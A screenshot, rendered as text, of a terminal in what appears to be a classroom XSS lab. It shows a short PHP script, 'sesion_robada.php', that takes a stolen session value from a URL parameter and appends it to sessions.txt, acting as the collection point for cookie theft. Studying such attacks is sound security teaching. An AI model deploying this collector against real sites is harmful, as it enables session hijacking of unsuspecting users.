 usuari2@CIBER-09: ~/PePS/XSS/hacker/public_html
Archivo Acciones Editar Vista Ayuda
GNU nano 5.3 sesion_robada.php
<?php
$session_robada = $_GET['session_robada'] ?? "";
$session_robada .= "\n";
$fichero = 'sessions.txt';
// Abre el fichero para obtener el contenido existente
$actual = file_get_contents($fichero);
// Escribe el contenido al fichero
file_put_contents($fichero, $session_robada, FILE_APPEND);